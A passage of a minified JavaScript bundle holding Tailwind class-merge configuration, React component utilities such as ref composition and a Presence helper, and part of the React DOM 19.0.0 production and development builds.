()}],my:[{my:Et()}],ms:[{ms:Et()}],me:[{me:Et()}],mt:[{mt:Et()}],mr:[{mr:Et()}],mb:[{mb:Et()}],ml:[{ml:Et()}],"space-x":[{"space-x":Se()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":Se()}],"space-y-reverse":["space-y-reverse"],size:[{size:de()}],w:[{w:[ae,"screen",...de()]}],"min-w":[{"min-w":[ae,"screen","none",...de()]}],"max-w":[{"max-w":[ae,"screen","none","prose",{screen:[k]},...de()]}],h:[{h:["screen",...de()]}],"min-h":[{"min-h":["screen","none",...de()]}],"max-h":[{"max-h":["screen",...de()]}],"font-size":[{text:["base",A,E0,Zr]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[b,Ce,Rg]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sb,De]}],"font-family":[{font:[AT,De,T]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[j,Ce,De]}],"line-clamp":[{"line-clamp":[pt,"none",Ce,Rg]}],leading:[{leading:[Z,...Se()]}],"list-image":[{"list-image":["none",Ce,De]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",Ce,De]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:te()}],"text-color":[{text:te()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...E(),"wavy"]}],"text-decoration-thickness":[{decoration:[pt,"from-font","auto",Ce,Zr]}],"text-decoration-color":[{decoration:te()}],"underline-offset":[{"underline-offset":[pt,"auto",Ce,De]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:Se()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Ce,De]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Ce,De]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...xe(),zT,ET]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",OT,TT]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Lr,Ce,De],radial:["",Ce,De],conic:[Lr,Ce,De]},DT,RT]}],"bg-color":[{bg:te()}],"gradient-from-pos":[{from:I()}],"gradient-via-pos":[{via:I()}],"gradient-to-pos":[{to:I()}],"gradient-from":[{from:te()}],"gradient-via":[{via:te()}],"gradient-to":[{to:te()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...E(),"hidden","none"]}],"divide-style":[{divide:[...E(),"hidden","none"]}],"border-color":[{border:te()}],"border-color-x":[{"border-x":te()}],"border-color-y":[{"border-y":te()}],"border-color-s":[{"border-s":te()}],"border-color-e":[{"border-e":te()}],"border-color-t":[{"border-t":te()}],"border-color-r":[{"border-r":te()}],"border-color-b":[{"border-b":te()}],"border-color-l":[{"border-l":te()}],"divide-color":[{divide:te()}],"outline-style":[{outline:[...E(),"none","hidden"]}],"outline-offset":[{"outline-offset":[pt,Ce,De]}],"outline-w":[{outline:["",pt,E0,Zr]}],"outline-color":[{outline:[p]}],shadow:[{shadow:["","none",he,CT,MT]}],"shadow-color":[{shadow:te()}],"inset-shadow":[{"inset-shadow":["none",Ce,De,ye]}],"inset-shadow-color":[{"inset-shadow":te()}],"ring-w":[{ring:me()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:te()}],"ring-offset-w":[{"ring-offset":[pt,Zr]}],"ring-offset-color":[{"ring-offset":te()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":te()}],opacity:[{opacity:[pt,Ce,De]}],"mix-blend":[{"mix-blend":[...X(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none",Ce,De]}],blur:[{blur:fe()}],brightness:[{brightness:[pt,Ce,De]}],contrast:[{contrast:[pt,Ce,De]}],"drop-shadow":[{"drop-shadow":["","none",Q,Ce,De]}],grayscale:[{grayscale:["",pt,Ce,De]}],"hue-rotate":[{"hue-rotate":[pt,Ce,De]}],invert:[{invert:["",pt,Ce,De]}],saturate:[{saturate:[pt,Ce,De]}],sepia:[{sepia:["",pt,Ce,De]}],"backdrop-filter":[{"backdrop-filter":["","none",Ce,De]}],"backdrop-blur":[{"backdrop-blur":fe()}],"backdrop-brightness":[{"backdrop-brightness":[pt,Ce,De]}],"backdrop-contrast":[{"backdrop-contrast":[pt,Ce,De]}],"backdrop-grayscale":[{"backdrop-grayscale":["",pt,Ce,De]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[pt,Ce,De]}],"backdrop-invert":[{"backdrop-invert":["",pt,Ce,De]}],"backdrop-opacity":[{"backdrop-opacity":[pt,Ce,De]}],"backdrop-saturate":[{"backdrop-saturate":[pt,Ce,De]}],"backdrop-sepia":[{"backdrop-sepia":["",pt,Ce,De]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":Se()}],"border-spacing-x":[{"border-spacing-x":Se()}],"border-spacing-y":[{"border-spacing-y":Se()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",Ce,De]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[pt,"initial",Ce,De]}],ease:[{ease:["linear","initial",Qe,Ce,De]}],delay:[{delay:[pt,Ce,De]}],animate:[{animate:["none",Ke,Ce,De]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[se,Ce,De]}],"perspective-origin":[{"perspective-origin":oe()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:Ne()}],"scale-x":[{"scale-x":Ne()}],"scale-y":[{"scale-y":Ne()}],"scale-z":[{"scale-z":Ne()}],"scale-3d":["scale-3d"],skew:[{skew:He()}],"skew-x":[{"skew-x":He()}],"skew-y":[{"skew-y":He()}],transform:[{transform:[Ce,De,"","none","gpu","cpu"]}],"transform-origin":[{origin:oe()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:gt()}],"translate-x":[{"translate-x":gt()}],"translate-y":[{"translate-y":gt()}],"translate-z":[{"translate-z":gt()}],"translate-none":["translate-none"],accent:[{accent:te()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:te()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Ce,De]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":Se()}],"scroll-mx":[{"scroll-mx":Se()}],"scroll-my":[{"scroll-my":Se()}],"scroll-ms":[{"scroll-ms":Se()}],"scroll-me":[{"scroll-me":Se()}],"scroll-mt":[{"scroll-mt":Se()}],"scroll-mr":[{"scroll-mr":Se()}],"scroll-mb":[{"scroll-mb":Se()}],"scroll-ml":[{"scroll-ml":Se()}],"scroll-p":[{"scroll-p":Se()}],"scroll-px":[{"scroll-px":Se()}],"scroll-py":[{"scroll-py":Se()}],"scroll-ps":[{"scroll-ps":Se()}],"scroll-pe":[{"scroll-pe":Se()}],"scroll-pt":[{"scroll-pt":Se()}],"scroll-pr":[{"scroll-pr":Se()}],"scroll-pb":[{"scroll-pb":Se()}],"scroll-pl":[{"scroll-pl":Se()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Ce,De]}],fill:[{fill:["none",...te()]}],"stroke-w":[{stroke:[pt,E0,Zr,Rg]}],stroke:[{stroke:["none",...te()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}});function _T(...p){return jT(WS(p))}function pb(p,T){if(typeof p=="function")return p(T);p!=null&&(p.current=T)}function gb(...p){return T=>{let A=!1;const b=p.map(j=>{const Z=pb(j,T);return!A&&typeof Z=="function"&&(A=!0),Z});if(A)return()=>{for(let j=0;j<b.length;j++){const Z=b[j];typeof Z=="function"?Z():pb(p[j],null)}}}}function vb(...p){return Be.useCallback(gb(...p),p)}function BT(p,T=[]){let A=[];function b(Z,k){const ae=Be.createContext(k),B=A.length;A=[...A,k];const M=ye=>{var Ke;const{scope:Q,children:N,...se}=ye,Ae=((Ke=Q==null?void 0:Q[p])==null?void 0:Ke[B])||ae,Qe=Be.useMemo(()=>se,Object.values(se));return we.jsx(Ae.Provider,{value:Qe,children:N})};M.displayName=Z+"Provider";function he(ye,Q){var Ae;const N=((Ae=Q==null?void 0:Q[p])==null?void 0:Ae[B])||ae,se=Be.useContext(N);if(se)return se;if(k!==void 0)return k;throw new Error(`\`${ye}\` must be used within \`${Z}\``)}return[M,he]}const j=()=>{const Z=A.map(k=>Be.createContext(k));return function(ae){const B=(ae==null?void 0:ae[p])||Z;return Be.useMemo(()=>({[`__scope${p}`]:{...ae,[p]:B}}),[ae,B])}};return j.scopeName=p,[b,YT(j,...T)]}function YT(...p){const T=p[0];if(p.length===1)return T;const A=()=>{const b=p.map(j=>({useScope:j(),scopeName:j.scopeName}));return function(Z){const k=b.reduce((ae,{useScope:B,scopeName:M})=>{const ye=B(Z)[`__scope${M}`];return{...ae,...ye}},{});return Be.useMemo(()=>({[`__scope${T.scopeName}`]:k}),[k])}};return A.scopeName=T.scopeName,A}function bb(p,T,{checkForDefaultPrevented:A=!0}={}){return function(j){if(p==null||p(j),A===!1||!j.defaultPrevented)return T==null?void 0:T(j)}}function Sb(p){const T=Be.useRef(p);return Be.useEffect(()=>{T.current=p}),Be.useMemo(()=>(...A)=>{var b;return(b=T.current)==null?void 0:b.call(T,...A)},[])}function GT({prop:p,defaultProp:T,onChange:A=()=>{}}){const[b,j]=LT({defaultProp:T,onChange:A}),Z=p!==void 0,k=Z?p:b,ae=Sb(A),B=Be.useCallback(M=>{if(Z){const ye=typeof M=="function"?M(p):M;ye!==p&&ae(ye)}else j(M)},[Z,p,j,ae]);return[k,B]}function LT({defaultProp:p,onChange:T}){const A=Be.useState(p),[b]=A,j=Be.useRef(b),Z=Sb(T);return Be.useEffect(()=>{j.current!==b&&(Z(b),j.current=b)},[b,j,Z]),A}function ZT(p){const T=Be.useRef({value:p,previous:p});return Be.useMemo(()=>(T.current.value!==p&&(T.current.previous=T.current.value,T.current.value=p),T.current.previous),[p])}var Mg=globalThis!=null&&globalThis.document?Be.useLayoutEffect:()=>{};function qT(p){const[T,A]=Be.useState(void 0);return Mg(()=>{if(p){A({width:p.offsetWidth,height:p.offsetHeight});const b=new ResizeObserver(j=>{if(!Array.isArray(j)||!j.length)return;const Z=j[0];let k,ae;if("borderBoxSize"in Z){const B=Z.borderBoxSize,M=Array.isArray(B)?B[0]:B;k=M.inlineSize,ae=M.blockSize}else k=p.offsetWidth,ae=p.offsetHeight;A({width:k,height:ae})});return b.observe(p,{box:"border-box"}),()=>b.unobserve(p)}else A(void 0)},[p]),T}function VT(p,T){return Be.useReducer((A,b)=>T[A][b]??A,p)}var Tb=p=>{const{present:T,children:A}=p,b=QT(T),j=typeof A=="function"?A({present:b.isPresent}):Be.Children.only(A),Z=vb(b.ref,XT(j));return typeof A=="function"||b.isPresent?Be.cloneElement(j,{ref:Z}):null};Tb.displayName="Presence";function QT(p){const[T,A]=Be.useState(),b=Be.useRef({}),j=Be.useRef(p),Z=Be.useRef("none"),k=p?"mounted":"unmounted",[ae,B]=VT(k,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return Be.useEffect(()=>{const M=R0(b.current);Z.current=ae==="mounted"?M:"none"},[ae]),Mg(()=>{const M=b.current,he=j.current;if(he!==p){const Q=Z.current,N=R0(M);p?B("MOUNT"):N==="none"||(M==null?void 0:M.display)==="none"?B("UNMOUNT"):B(he&&Q!==N?"ANIMATION_OUT":"UNMOUNT"),j.current=p}},[p,B]),Mg(()=>{if(T){let M;const he=T.ownerDocument.defaultView??window,ye=N=>{const Ae=R0(b.current).includes(N.animationName);if(N.target===T&&Ae&&(B("ANIMATION_END"),!j.current)){const Qe=T.style.animationFillMode;T.style.animationFillMode="forwards",M=he.setTimeout(()=>{T.style.animationFillMode==="forwards"&&(T.style.animationFillMode=Qe)})}},Q=N=>{N.target===T&&(Z.current=R0(b.current))};return T.addEventListener("animationstart",Q),T.addEventListener("animationcancel",ye),T.addEventListener("animationend",ye),()=>{he.clearTimeout(M),T.removeEventListener("animationstart",Q),T.removeEventListener("animationcancel",ye),T.removeEventListener("animationend",ye)}}else B("ANIMATION_END")},[T,B]),{isPresent:["mounted","unmountSuspended"].includes(ae),ref:Be.useCallback(M=>{M&&(b.current=getComputedStyle(M)),A(M)},[])}}function R0(p){return(p==null?void 0:p.animationName)||"none"}function XT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var M0={exports:{}},On={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Eb;function kT(){if(Eb)return On;Eb=1;var p=Ds();function T(B){var M="https://react.dev/errors/"+B;if(1<arguments.length){M+="?args[]="+encodeURIComponent(arguments[1]);for(var he=2;he<arguments.length;he++)M+="&args[]="+encodeURIComponent(arguments[he])}return"Minified React error #"+B+"; visit "+M+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function A(){}var b={d:{f:A,r:function(){throw Error(T(522))},D:A,C:A,L:A,m:A,X:A,S:A,M:A},p:0,findDOMNode:null},j=Symbol.for("react.portal");function Z(B,M,he){var ye=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:j,key:ye==null?null:""+ye,children:B,containerInfo:M,implementation:he}}var k=p.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function ae(B,M){if(B==="font")return"";if(typeof M=="string")return M==="use-credentials"?M:""}return On.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=b,On.createPortal=function(B,M){var he=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!M||M.nodeType!==1&&M.nodeType!==9&&M.nodeType!==11)throw Error(T(299));return Z(B,M,null,he)},On.flushSync=function(B){var M=k.T,he=b.p;try{if(k.T=null,b.p=2,B)return B()}finally{k.T=M,b.p=he,b.d.f()}},On.preconnect=function(B,M){typeof B=="string"&&(M?(M=M.crossOrigin,M=typeof M=="string"?M==="use-credentials"?M:"":void 0):M=null,b.d.C(B,M))},On.prefetchDNS=function(B){typeof B=="string"&&b.d.D(B)},On.preinit=function(B,M){if(typeof B=="string"&&M&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin),Q=typeof M.integrity=="string"?M.integrity:void 0,N=typeof M.fetchPriority=="string"?M.fetchPriority:void 0;he==="style"?b.d.S(B,typeof M.precedence=="string"?M.precedence:void 0,{crossOrigin:ye,integrity:Q,fetchPriority:N}):he==="script"&&b.d.X(B,{crossOrigin:ye,integrity:Q,fetchPriority:N,nonce:typeof M.nonce=="string"?M.nonce:void 0})}},On.preinitModule=function(B,M){if(typeof B=="string")if(typeof M=="object"&&M!==null){if(M.as==null||M.as==="script"){var he=ae(M.as,M.crossOrigin);b.d.M(B,{crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0})}}else M==null&&b.d.M(B)},On.preload=function(B,M){if(typeof B=="string"&&typeof M=="object"&&M!==null&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin);b.d.L(B,he,{crossOrigin:ye,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,type:typeof M.type=="string"?M.type:void 0,fetchPriority:typeof M.fetchPriority=="string"?M.fetchPriority:void 0,referrerPolicy:typeof M.referrerPolicy=="string"?M.referrerPolicy:void 0,imageSrcSet:typeof M.imageSrcSet=="string"?M.imageSrcSet:void 0,imageSizes:typeof M.imageSizes=="string"?M.imageSizes:void 0,media:typeof M.media=="string"?M.media:void 0})}},On.preloadModule=function(B,M){if(typeof B=="string")if(M){var he=ae(M.as,M.crossOrigin);b.d.m(B,{as:typeof M.as=="string"&&M.as!=="script"?M.as:void 0,crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0})}else b.d.m(B)},On.requestFormReset=function(B){b.d.r(B)},On.unstable_batchedUpdates=function(B,M){return B(M)},On.useFormState=function(B,M,he){return k.H.useFormState(B,M,he)},On.useFormStatus=function(){return k.H.useHostTransitionStatus()},On.version="19.0.0",On}var Dn={},Rb;function JT(){if(Rb)return Dn;Rb=1;var p={};/**
 * @license React
 * react-dom.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(){}function A(Q){return""+Q}function b(Q,N,se){var Ae=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;try{A(Ae);var Qe=!1}catch{Qe=!0}return Qe&&(console.error("The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",typeof Symbol=="function"&&Symbol.toStringTag&&Ae[Symbol.toStringTag]||Ae.constructor.name||"Object"),A(Ae)),{$$typeof:he,key:Ae==null?null:""+Ae,children:Q,containerInfo:N,implementation:se}}function j(Q,N){if(Q==="font")return"";if(typeof N=="string")return N==="use-credentials"?N:""}function Z(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":'something with type "'+typeof Q+'"'}function k(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":typeof Q=="string"?JSON.stringify(Q):typeof Q=="number"?"`"+Q+"`":'something with type "'+typeof Q+'"'}function ae(){var Q=ye.H;return Q===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),Q}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var B=Ds(),M={d:{f:T,r:function(){throw Error("Invalid form element. requestFormReset must be passed a form that was rendered by React.")},D:T,C:T,L:T,m:T,X:T,S:T,M:T},p:0,findDOMNode:null},he=Symbol.for("react.portal"),ye=B.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),Dn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=M,Dn.createPortal=function(Q,N){var se=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!N||N.nodeType!==1&&N.nodeType!==9&&N.nodeType!==11)throw Error("Target container is not a DOM element.");return b(Q,N,null,se)},Dn.flushSync=function(Q){var N=ye.T,se=M.p;try{if(ye.T=null,M.p=2,Q)return Q()}finally{ye.T=N,M.p=se,M.d.f()&&console.error("flushSync was called from inside a lifecycle method. React cannot flush when React is already rendering. Consider moving this call to a scheduler task or micro task.")}},Dn.preconnect=function(Q,N){typeof Q=="string"&&Q?N!=null&&typeof N!="object"?console.error("ReactDOM.preconnect(): Expected the `options` argument (second) to be an object but encountered %s instead. The only supported option at this time is `crossOrigin` which accepts a string.",k(N)):N!=null&&typeof N.crossOrigin!="string"&&console.error("ReactDOM.preconnect(): Expected the `crossOrigin` option (second argument) to be a string but encountered %s instead. Try removing this option or passing a string value instead.",Z(N.crossOrigin)):console.error("ReactDOM.preconnect(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&(N?(N=N.crossOrigin,N=typeof N=="string"?N==="use-credentials"?N:"":void 0):N=null,M.d.C(Q,N))},Dn.prefetchDNS=function(Q){if(typeof Q!="string"||!Q)console.error("ReactDOM.prefetchDNS(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q));else if(1<arguments.length){var N=arguments[1];typeof N=="object"&&N.hasOwnProperty("crossOrigin")?console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. It looks like the you are attempting to set a crossOrigin property for this DNS lookup hint. Browsers do not perform DNS queries using CORS and setting this attribute on the resource hint has no effect. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N)):console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N))}typeof Q=="string"&&M.d.D(Q)},Dn.preinit=function(Q,N){if(typeof Q=="string"&&Q?N==null||typeof N!="object"?console.error("ReactDOM.preinit(): Expected the `options` argument (second) to be an object with an `as` property describing the type of resource to be preinitialized but encountered %s instead.",k(N)):N.as!=="style"&&N.as!=="script"&&console.error('ReactDOM.preinit(): Expected the `as` property in the `options` argument (second) to contain a valid value describing the type of resource to be preinitialized but encountered %s instead. Valid values for `as` are "style" and "script".',k(N.as)):console.error("ReactDOM.preinit(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&N&&typeof N.as=="string"){var se=N.as,Ae=j(se,N.crossOrigin),Qe=typeof N.integrity=="string"?N.integrity:void 0,Ke=typeof N.fetchPriority=="string"?N.fetchPriority:void 0;se==="style"?M.d.S(Q,typeof N.precedence=="string"?N.precedence:void 0,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke}):se==="script"&&M.d.X(Q,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke,nonce:typeof N.nonce=="string"?N.nonce:void 0})}},Dn.preinitModule=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&N.as!=="script"&&(se+=" The `as` option encountered was "+k(N.as)+"."),se)console.error("ReactDOM.preinitModule(): Expected up to two arguments, a non-empty `href` string and, optionally, an `options` object with a valid `as` property.%s",se);else switch(se=N&&typeof N.as=="string"?N.as:"script",se){case"script":break;default:se=k(se),console.error('ReactDOM.preinitModule(): Currently the only supported "as" type for this function is "script" but received "%s" instead. This warning was generated for `href` "%s". In the future other module types will be supported, aligning with the import-attributes proposal. Learn more here: (https://github.com/tc39/proposal-import-attributes)',se,Q)}typeof Q=="string"&&(typeof N=="object"&&N!==null?(N.as==null||N.as==="script")&&(se=j(N.as,N.crossOrigin),M.d.M(Q,{crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0})):N==null&&M.d.M(Q))},Dn.preload=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N==null||typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":typeof N.as=="string"&&N.as||(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preload(): Expected two arguments, a non-empty `href` string and an `options` object with an `as` property valid for a `<link rel="preload" as="..." />` tag.%s',se),typeof Q=="string"&&typeof N=="object"&&N!==null&&typeof N.as=="string"){se=N.as;var Ae=j(se,N.crossOrigin);M.d.L(Q,se,{crossOrigin:Ae,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,type:typeof N.type=="string"?N.type:void 0,fetchPriority:typeof N.fetchPriority=="string"?N.fetchPriority:void 0,referrerPolicy:typeof N.referrerPolicy=="string"?N.referrerPolicy:void 0,imageSrcSet:typeof N.imageSrcSet=="string"?N.imageSrcSet:void 0,imageSizes:typeof N.imageSizes=="string"?N.imageSizes:void 0,media:typeof N.media=="string"?N.media:void 0})}},Dn.preloadModule=function(Q,N){var se="";typeof 